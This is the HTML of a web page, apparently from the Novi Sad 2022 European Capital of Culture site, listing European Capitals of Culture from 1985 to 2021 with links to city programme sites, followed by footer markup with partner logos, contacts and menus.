				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Cities European Capitals of Culture</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-81e4b96 elementor-widget elementor-widget-theme-post-content" data-id="81e4b96" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Cities that were Capitals of Culture:</p>
<p>1985 – Athens (Greece)</p>
<p>1986 – Florence (Italy)</p>
<p>1987 – Amsterdam (the Netherlands)</p>
<p>1988 – Berlin (Germany)</p>
<p>1989 – Paris (France)</p>
<p>1990 – Glasgow (United Kingdom)</p>
<p>1991 – Dublin (Ireland)</p>
<p>1992 – Madrid (Spain)</p>
<p>1993 – Antwerp (Belgium)</p>
<p>1994 – Lisbon (Portugal)</p>
<p>1995 – Luxembourg (Luxembourg)</p>
<p>1996 – Copenhagen (Denmark)</p>
<p>1997 – Thessaloniki (Greece)</p>
<p>1998 – Stockholm (Sweden)</p>
<p>1999 – Weimar (Germany)</p>
<p>2000 – Avignon (France), Bergen (Norway), Bologna (Italy), Brussels (Belgium), Helsinki (Finland), Kraków (Poland), Reykjavík (Iceland), Prague (Czech Republic), Santiago de Compostela (Spain)</p>
<p>2001 – Porto (Portugal), Rotterdam (the Netherlands)</p>
<p>2002 – Bruges (Belgium), Salamanca (Spain)</p>
<p>2003 – Graz (Austria)</p>
<p>2004 – Genoa (Italy), Lille (France)</p>
<p>2005 – Cork (Ireland)</p>
<p>2006 – Patras (Greece)</p>
<p>2007 – Luxembourg (Luxembourg), Sibiu (Romania)</p>
<p>2008 – <a href="http://www.liverpool08.com/" target="_blank" rel="noopener">Liverpool (United Kingdom)</a>, <a href="http://www.stavanger.kommune.no/stavanger2008" target="_blank" rel="noopener">Stavanger (Norway)</a></p>
<p>2009 – <a href="http://www.linz09.at/en/willkommen.html" target="_blank" rel="noopener">Linz (Austria)</a>, <a href="http://culturelive.vilnius.lt/en/" target="_blank" rel="noopener">Vilnius (Lithuania)</a></p>
<p>2010 – <a href="http://archiv.ruhr2010.de/en/home.html" target="_blank" rel="noopener">Essen representing the Ruhr (Germany)</a>, <a href="http://www.pecs2010.hu/en" target="_blank" rel="noopener">Pécs (Hungary)</a>, <a title="Istanbul" href="http://en.wikipedia.org/wiki/Istanbul">Istanbul</a><a href="http://istanbul2010.org/" target="_blank" rel="noopener"> (Turkey)</a></p>
<p>2011 – <a href="http://www.turku2011.fi/en" target="_blank" rel="noopener">Turku (Finland)</a>, <a href="http://www.tallinn2011.ee/eng" target="_blank" rel="noopener">Tallinn (Estonia)</a></p>
<p>2012 – Guimarães (Portugal), <a href="http://www.maribor2012.info/" target="_blank" rel="noopener">Maribor (Slovenia)</a></p>
<p>2013 – <a title="Marseille" href="http://en.wikipedia.org/wiki/Marseille">Marseille</a><a href="http://www.mp2013.fr/?lang=en" target="_blank" rel="noopener"> (France)</a>, <a href="http://www.kosice2013.sk/en/" target="_blank" rel="noopener">Košice</a><a href="http://www.kosice2013.sk/en/" target="_blank" rel="noopener"> (Slovakia)</a></p>
<p>2014 – <a href="http://umea2014.se/en/" target="_blank" rel="noopener">Umeå (Sweden)</a>, <a href="http://riga2014.org/eng/" target="_blank" rel="noopener">Riga</a><a href="http://riga2014.org/eng/" target="_blank" rel="noopener"> (Latvia)</a></p>
<p>2015 &#8211; <a href="http://mons2015.eu/en" target="_blank" rel="noopener">Mons (Belgium)</a> and <a href="http://www.plzen2015.cz/en/" target="_blank" rel="noopener">Plzeň (Czech Republic)</a></p>
<p>2016 – <a href="http://www.donostiasansebastian2016.eu/web/guest/inicio" target="_blank" rel="noopener">Donostia/San Sebastián (Spain)</a>, <a href="http://wroclaw2016.pl/en/" target="_blank" rel="noopener">Wrocław (Poland)</a></p>
<p>This year, European Capitals of Culture are: <a href="http://www.aarhus2017.dk/en" target="_blank" rel="noopener">Aarhus (Denmark)</a>, <a href="http://www.pafos2017.eu/en/" target="_blank" rel="noopener">Pafos (Cyprus)</a></p>
<p>Cities that will be European Capitals of Culture:</p>
<p>2018 – <a href="http://www.2018.nl/">Leeuwarden (the Netherlands)</a>, <a href="http://www.valletta2018.org/">Valletta</a><a href="http://www.valletta2018.org/"> (Malta)</a></p>
<p>2019 – <a href="http://www.matera-basilicata2019.it/en/" target="_blank" rel="noopener">Matera (Italy)</a>, <a href="http://plovdiv2019.eu/en/" target="_blank" rel="noopener">Plovdiv (Bulgaria)</a></p>
<p>2020 –  <a href="http://www.rijeka2020.eu/hr/" target="_blank" rel="noopener">Rijeka (Croatia)</a>, <a href="http://galway2020.ie/en/" target="_blank" rel="noopener">Galway (Ireland)</a></p>
<p>2021 – <a href="https://eleusis2021.eu/" target="_blank" rel="noopener">Eleusis (Greece)</a>, <a href="http://www.timisoara2021.ro/en/" target="_blank" rel="noopener">Timisoara (Romania)</a>, <a href="https://novisad2021.rs/" target="_blank" rel="noopener">Novi Sad (Serbia)</a></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="30950" class="elementor elementor-30950 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b23b49c elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b23b49c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ef176da" data-id="ef176da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-14db59f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14db59f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c8afd4c" data-id="c8afd4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4f092b elementor-widget elementor-widget-image" data-id="c4f092b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://visitns.rs/" target="_blank">
							<img width="227" height="30" src="https://novisad2022.rs/wp-content/uploads/2023/06/distrikt.png" class="attachment-large size-large wp-image-30954" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/distrikt.png 227w, https://novisad2022.rs/wp-content/uploads/2023/06/distrikt-18x2.png 18w" sizes="(max-width: 227px) 100vw, 227px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30af2f9" data-id="30af2f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c356e95 elementor-widget elementor-widget-image" data-id="c356e95" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kaleidoskopkulture.com/sr/" target="_blank">
							<img width="1016" height="220" src="https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop.png" class="attachment-full size-full wp-image-219" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop.png 1016w, https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop-300x65.png 300w, https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop-768x166.png 768w" sizes="(max-width: 1016px) 100vw, 1016px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ed1cf6b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed1cf6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-47ab77b" data-id="47ab77b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7fa262 elementor-absolute elementor-widget elementor-widget-shortcode" data-id="c7fa262" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><aside id="custom_html-19" class="widget_text widget widget_custom_html amr_widget"><div class="textwidget custom-html-widget"><div class="elementor-element elementor-element-2cbd182 elementor-widget elementor-widget-image" data-id="2cbd182" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQyNCIsInRvZ2dsZSI6ZmFsc2V9">
							<img src="https://novisad2022.rs/wp-content/uploads/2021/06/dugme-newsletter-cir1.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/prijava-cir.png">								</a>
														</div>
						</div>
				</div></div></aside>

</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e57593 elementor-widget elementor-widget-spacer" data-id="4e57593" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-81b251c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81b251c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eef9810" data-id="eef9810" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f024d8b elementor-widget elementor-widget-image" data-id="f024d8b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-15959" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-150x150.png 150w, https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-300x300.png 300w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1748f34" data-id="1748f34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc0461d elementor-widget elementor-widget-shortcode" data-id="cc0461d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"> <aside id="text-13" class="widget widget_text amr_widget">			<div class="textwidget"><p>Фондација „Нови Сад – Европска престоница културе” ПЦ Аполо, Трг слободе 3, Поштански фах 15321101, Нови Сад</p>
<p><a href="mailto:info@ns2022.rs">info@ns2022.rs</a></p>
<p>Контакт за медије: <a href="mailto:press@ns2022.rs">press@ns2022.rs</a></p>
</div>
		</aside></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-63e98c7 elementor-widget elementor-widget-shortcode" data-id="63e98c7" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9a7ae30 elementor-widget elementor-widget-shortcode" data-id="9a7ae30" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-426983e" data-id="426983e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8513017 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8513017" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-693d4bc" data-id="693d4bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9da939 elementor-widget elementor-widget-image" data-id="f9da939" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://docekns.rs/" target="_blank">
							<img width="136" height="44" src="https://novisad2022.rs/wp-content/uploads/2023/06/docek.png" class="attachment-large size-large wp-image-30957" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/docek.png 136w, https://novisad2022.rs/wp-content/uploads/2023/06/docek-18x6.png 18w" sizes="(max-width: 136px) 100vw, 136px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-703a2a6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="703a2a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ca247e9" data-id="ca247e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08271d5 elementor-widget elementor-widget-image" data-id="08271d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="65" height="44" src="https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode.png" class="attachment-large size-large wp-image-30959" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode.png 65w, https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode-18x12.png 18w" sizes="(max-width: 65px) 100vw, 65px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68e9ccc" data-id="68e9ccc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ce61f7 elementor-widget elementor-widget-image" data-id="9ce61f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kaunas2022.eu/" target="_blank">
							<img width="124" height="40" src="https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022.png" class="attachment-large size-large wp-image-30960" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022.png 124w, https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022-18x6.png 18w" sizes="(max-width: 124px) 100vw, 124px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72d3ebf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72d3ebf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1ee7f76" data-id="1ee7f76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99906ce elementor-widget elementor-widget-image" data-id="99906ce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.interregeurope.eu/ecoc-echo#a-few-numbers" target="_blank">
							<img width="188" height="58" src="https://novisad2022.rs/wp-content/uploads/2023/06/ecoc.jpg" class="attachment-full size-full wp-image-35270" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/ecoc.jpg 188w, https://novisad2022.rs/wp-content/uploads/2023/06/ecoc-18x6.jpg 18w" sizes="(max-width: 188px) 100vw, 188px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ebd6f8" data-id="6ebd6f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f91207b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f91207b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c356d14" data-id="c356d14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3aba88 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a3aba88" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-632020e" href="https://www.facebook.com/NoviSad2022" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-616be54" href="https://www.instagram.com/novisad_2022/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5de24eb" href="https://www.youtube.com/c/NoviSad2022" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2d9e856 elementor-widget elementor-widget-shortcode" data-id="2d9e856" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><aside id="nav_menu-2" class="widget widget_nav_menu amr_widget"><nav class="menu-footer-menu-srb-novi-container" aria-label="Изборник"><ul id="menu-footer-menu-srb-novi" class="menu"><li id="menu-item-31005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31005"><a href="https://novisad2022.rs/%d1%88%d1%82%d0%b0-%d1%98%d0%b5-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d1%81%d0%ba%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d1%83%d0%bb%d1%82%d1%83%d1%80%d0%b5/" class="menu-link">Шта је ЕПК</a></li>
<li id="menu-item-31006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31006"><a href="https://novisad2022.rs/programski-koncept-2/" class="menu-link">Програмски концепт</a></li>
<li id="menu-item-31007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31007"><a href="https://novisad2022.rs/%d0%bf%d1%80%d0%be%d1%86%d0%b5%d1%81-%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d0%b8%d0%bd%d0%b3%d0%b0/" class="menu-link">Процес мониторинга</a></li>
<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34299"><a href="https://novisad2022.rs/novi-sad-evropska-prestonica-kulture-evaluacioni-izvestaj/" class="menu-link">Евалуациони извештај</a></li>
<li id="menu-item-31009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31009"><a href="https://novisad2022.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/" class="menu-link">Документи</a></li>
<li id="menu-item-31010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31010"><a href="https://novisad2022.rs/partneri-i-sponzori-2/" class="menu-link">Партнери и спонзори</a></li>
<li id="menu-item-31011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31011"><a href="https://novisad2022.rs/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/" class="menu-link">Контакт</a></li>
</ul></nav></aside>

</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2337104 elementor-hidden-mobile elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2337104" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e2af748" data-id="e2af748" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18c65fb elementor-widget elementor-widget-shortcode" data-id="18c65fb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">

<aside id="text-11" class="widget widget_text amr_widget">			<div class="textwidget"><p><span style="color: #000000;"><a href="https://novisad2022.rs/pravila-privatnosti/">Политика приватности</a> | <a style="color: #000000;" href="https://novisad2022.rs/uslovi-koriscenja/">Услови коришћења </a></span>| <span style="color: #000000;"><a style="color: #000000;" href="https://novisad2022.rs/politika-kolacica/">Политика колачића</a></span></p>
</div>
		</aside></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-742736b elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="742736b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f1e10b" data-id="1f1e10b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-38411ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38411ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-469960c" data-id="469960c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c539db7 elementor-widget elementor-widget-image" data-id="c539db7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://visitdistrikt.rs/">
							<img width="227" height="30" src="https://novisad2022.rs/wp-content/uploads/2023/06/distrikt.png" class="attachment-large size-large wp-image-30954" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/distrikt.png 227w, https://novisad2022.rs/wp-content/uploads/2023/06/distrikt-18x2.png 18w" sizes="(max-width: 227px) 100vw, 227px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3ca7b37" data-id="3ca7b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3569839 elementor-widget elementor-widget-image" data-id="3569839" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kaleidoskopkulture.com/sr/" target="_blank">
							<img width="1016" height="220" src="https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop.png" class="attachment-full size-full wp-image-219" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop.png 1016w, https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop-300x65.png 300w, https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop-768x166.png 768w" sizes="(max-width: 1016px) 100vw, 1016px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-25f5bd0" data-id="25f5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-385a265 elementor-widget elementor-widget-image" data-id="385a265" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://docekns.rs/sr/pocetna-strana/">
							<img width="136" height="44" src="https://novisad2022.rs/wp-content/uploads/2023/06/docek.png" class="attachment-large size-large wp-image-30957" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/docek.png 136w, https://novisad2022.rs/wp-content/uploads/2023/06/docek-18x6.png 18w" sizes="(max-width: 136px) 100vw, 136px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-669b7a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="669b7a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7505524" data-id="7505524" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cca541 elementor-absolute elementor-widget elementor-widget-shortcode" data-id="5cca541" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><aside id="custom_html-19" class="widget_text widget widget_custom_html amr_widget"><div class="textwidget custom-html-widget"><div class="elementor-element elementor-element-2cbd182 elementor-widget elementor-widget-image" data-id="2cbd182" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQyNCIsInRvZ2dsZSI6ZmFsc2V9">
							<img src="https://novisad2022.rs/wp-content/uploads/2021/06/dugme-newsletter-cir1.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/prijava-cir.png">								</a>
														</div>
						</div>
				</div></div></aside></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ac4127 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2ac4127" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-632020e" href="https://www.facebook.com/NoviSad2022" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-616be54" href="https://www.instagram.com/novisad_2022/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5de24eb" href="https://www.youtube.com/c/NoviSad2022" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-78bf840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78bf840" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b9e59a3" data-id="b9e59a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5200a53 elementor-widget elementor-widget-shortcode" data-id="5200a53" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><aside id="nav_menu-2" class="widget widget_nav_menu amr_widget"><nav class="menu-footer-menu-srb-novi-container" aria-label="Изборник"><ul id="menu-footer-menu-srb-novi-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31005"><a href="https://novisad2022.rs/%d1%88%d1%82%d0%b0-%d1%98%d0%b5-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d1%81%d0%ba%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d1%83%d0%bb%d1%82%d1%83%d1%80%d0%b5/" class="menu-link">Шта је ЕПК</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31006"><a href="https://novisad2022.rs/programski-koncept-2/" class="menu-link">Програмски концепт</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31007"><a href="https://novisad2022.rs/%d0%bf%d1%80%d0%be%d1%86%d0%b5%d1%81-%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d0%b8%d0%bd%d0%b3%d0%b0/" class="menu-link">Процес мониторинга</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34299"><a href="https://novisad2022.rs/novi-sad-evropska-prestonica-kulture-evaluacioni-izvestaj/" class="menu-link">Евалуациони извештај</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31009"><a href="https://novisad2022.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/" class="menu-link">Документи</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31010"><a href="https://novisad2022.rs/partneri-i-sponzori-2/" class="menu-link">Партнери и спонзори</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31011"><a href="https://novisad2022.rs/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/" class="menu-link">Контакт</a></li>
</ul></nav></aside>

</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-47dd381 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47dd381" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d9ec8f4" data-id="d9ec8f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8417303 elementor-widget elementor-widget-image" data-id="8417303" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
